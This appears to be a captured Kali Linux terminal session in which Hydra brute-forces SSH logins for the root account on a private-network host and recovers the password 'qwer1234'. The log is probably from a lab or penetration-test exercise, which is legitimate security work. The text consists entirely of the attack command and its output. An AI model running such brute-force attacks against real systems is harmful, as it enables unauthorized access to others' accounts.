 ┌──(root㉿kali)-[~/Work]
└─# hydra -l root -P p.txt ssh://192.168.52.141
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, th
ese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-27 20:09:07
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 5 tasks per 1 server, overall 5 tasks, 5 login tries (l:1/p:5), ~1 try per task
[DATA] attacking ssh://192.168.52.141:22/
[22][ssh] host: 192.168.52.141   login: root   password: qwer1234
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-27 20:09:10